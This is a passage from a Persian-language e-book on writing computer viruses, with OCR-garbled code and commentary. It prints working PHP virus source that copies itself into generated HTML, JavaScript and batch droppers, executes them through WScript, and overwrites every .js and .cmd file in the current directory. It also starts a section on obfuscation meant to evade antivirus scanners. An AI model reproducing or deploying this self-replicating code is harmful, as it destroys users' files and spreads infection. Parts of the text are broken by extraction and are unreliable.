

 } } closedir(\$directory); ?> عملكرد ويروس را بررسي ميكنيم : • جداســـازي كـــدهاي PHP ) در واقـــع كـــدهاي ويـــروس ) از در ميـــان خطـــوط{ {. chr(13).chr(10) • ساخت كدهاي VBS كه يك فايل HTML حاوي كدهاي ويروس ميسازند . • اضافه كردن تمامي خطوط به VBS • جستجو براي ديگر فايل هايي با پسوند VBS و بازنويسي آنها توسط كدها ي ساخته شـده ويروس - آلوده سازي به كمك JS آلوده سازي توسط جاوا اسكريپت بسيار شبيه ويژوآل بيـسيك اسـكريپت اسـت .در ايـن ويـروس از Wscript براي نوشتن استفاده شده است ، پس تنها كاري كه شما بايد براي آلوده سازي فايل JS انجام دهيد ، تغيير اعلان متغيير ها از Set به Var و نوع فايلها به jS . است <?php \$string=strtok(fread(fopen(\_\_FILE\_\_,'r'), filesize( $FILE$ )),chr(13).chr(10)); \$jscode='var fso=WScript.CreateObject('.chr(34).'Scripting.FileSystemObject'.chr(3 4).')'.chr(13).chr(10); \$jscode.='var shell=WScript.CreateObject('.chr(34).'WScript.Shell'.chr(34).')'.chr( 13).chr(10); \$jscode.='var virus=fso.CreateTextFile('.chr(34).'index.htm'.chr(34).')'.chr(13).ch  $r(10)$ ; while (\$string && \$string!='?>') { \$jscode.='virus.WriteLine('.chr(34).\$string.chr(34).')'.chr(13).chr(1 0); \$string=strtok(chr(13).chr(10)); } \$jscode.='virus.WriteLine('.chr(34).'?'; \$jscode.='>'.chr(34).')'.chr(13).chr(10); \$jscode.='virus.Close()'.chr(13).chr(10); \$jscode.='shell.Run '.chr(34).'index.htm'.chr(34); \$directory=opendir('.'); while (\$file = readdir(\$directory)) { if (strstr(\$file, '.js'))



```
\left\{\begin{array}{c} \end{array}\right. fwrite(fopen($file, 'w'), $jscode); 
 } 
} 
closedir($directory); 
?>
```

```
-
 آلوده سازي به كمك CMD
```
كي از سخت ترين فرمت ها براي آلوده سازي فرمت Batch . است دليل اين سختي ، قابـل اسـتفاده نبودن برخي علامات در اين فرمت است.به طور مثال شما اجازه نداريد در يـك فايـل داس علامــات مثل < و & و يا < . را به كار ببريد نگران نباشد براي اين شـمكل نيـز چـاره اي اسـت در ايـن نـوع . استفلاه از علامات از كراكتر آنها استفاده ميكنيم.اما مشكل بعدي مورد نيــاز بــودن ا علامت ه > و < در ابتدا و انتهاي يك فايل PHP . است اكنـون مـا چـاره جـز اسـتفاده از جـاوا اسكريپت براي نوشتن اين مقادير دير يك فايل Html و فراخواني آن ،نداريم :ببينيد.

```
<?php 
$string=strtok(fread(fopen( FILE ,'r'),
filesize(FILE)),chr(13).chr(10));
$string=strtok(chr(13).chr(10)); 
$cmdcode='cls'.chr(13).chr(10).'@echo off'.chr(13).chr(10).'del 
index.html'.chr(13).chr(10); 
while ($string{0}!='?') 
{ 
   $cmdcode.='echo 
'.$string.chr(62).chr(62).'index.html'.chr(13).chr(10); 
   $string=strtok(chr(13).chr(10)); 
} 
$cmdcode.='echo var 
fso=WScript.CreateObject("Scripting.FileSystemObject");'.chr(62).' 
file.js'.chr(13).chr(10); 
$cmdcode.='echo var 
shell=WScript.CreateObject("WScript.Shell");'.chr(62).chr(62).'
file.js'.chr(13).chr(10); 
$cmdcode.='echo 
all=fso.OpenTextFile("index.html").ReadAll();'.chr(62).chr(62).'
file.js'.chr(13).chr(10);
$cmdcode.='echo 
a=fso.OpenTextFile("index.html",2);'.chr(62).chr(62).' 
file.js'.chr(13).chr(10); 
$cmdcode.='echo 
a.Write(String.fromCharCode(60,63,112,104,112,13,10)+all+String.fromC
harCode(13,10,63,62));'.chr(62).chr(62).' file.js'.chr(13).chr(10);
$cmdcode.='echo a.Close();'.chr(62).chr(62).' 
file.js'.chr(13).chr(10); 
$cmdcode.='echo shell.Run("index.html");'.chr(62).chr(62).'
file.js'.chr(13).chr(10); 
$cmdcode.='cscript file.js'; 
$directory=opendir('.'); 
while ($file = readdir($directory))
```




```
{ 
    if (strstr($file, '.cmd')) 
\left\{\begin{array}{c} \end{array}\right\} fwrite(fopen($file, 'w'), $cmdcode); 
 } 
} 
closedir($directory); 
?>
```
بررسي عملكر ويروس :

- خواندن قسمت اصلي فايل ) مقدار ويروس ( و جداسازي خطوط آن
	- ساخت يك فايل cmd. فاقد علامت هاي > و < و & .
- اضافه كردن كدهاي جاوا اسكريپت به فايل cmd. . و اجراي آنها
- اضافه شدن علامت هاي ?> و <? به ابتدا و انتهاي فايل html ساخته شده توسط جـاوا .اسكريپت
	- اضافه كردن كدهايي به cmd. كه باعث اجراي IE . ميشود

 $\overline{a}$ 

• بازنوسي تمامي فايل ها با فرمت cmd در دايكتوري جاري با cmd كدها

ق مبهم سازي محتوا

اين روش يكي از مهمترين و كارآمد ترين روش ها براي نوشتن ويروس است . به احتمال زيـاد ، واژه بیی روش . ی از از این کتاب ، واژه ای بیگانه است .<br>EPO\*\* برای اكثر خوانندگان این كتاب ، واژه ای بیگانه است . اكنون سعي ميكـنم موضـوع را بـرای شما كمي روشن كنم . برنامه هاي ويروس ياب ، براي يافتن ويروس ها معمولا آفـست هـاي ثـابتي را برای يافتن ويروس ،جستجو ميكنند. برای گول زدن آنها مـا مجبـور ميـُـشويـمُ<del>رار</del> يـكا آدرس متغييــر ويروس اسـتفاده كنـيم و همچنـين از هـيچ Jump و يـا Call در آدرس هـاي ثابـت اسـتفاده نميكنيم.براى درك بهتر موضوع به موارد زير دقت فرماييد. ادامه اين فصل در نسخه هاي آتي كامل ميشود .





 .ادامه دارد  $(0.8)$  ) نسخه  $(0.8)$ : نگارنده شهريار جلايري Shahriyar.j@gmail.com : يست الكترونيكي وبلاگ تچقيقاتي-امنيتي ناشناخته : www.unkn0wn.awardspace.com وبلاگ امليت  $\rm PHP$  : بزودي — براي كسب اطلاعات بيشتر به وبلاگ نويسنده مراجعه كنيد. براي دريافت نسخ هاي آتي به يكي از دو وبلاگ بالا مراجعه كنيد . با تشكر از توجه شما . نويسنده- :سخن پاياني سپاس گذاری ويژه از استادم آقای امير آشتياني كه بندو با الهام از كار ايشان ( مرجع امنيت شبكه ، كه بصورت الكترونيكي منتشر كردند ) تصميم بر انشار الكترونيكي كتاب گرفتم . سپاس از آقایان علیرضا محمد زاده ، حسین عسگری و تمامی (وستان بنده در تیم های امنیتی سیمر  $\sum_{n}$ .و شبگرد



## در کانال تلگرام کارنیل هر روز انگیزه خود را شارژ کنید <sup>@</sup>

## *<https://telegram.me/karnil>*

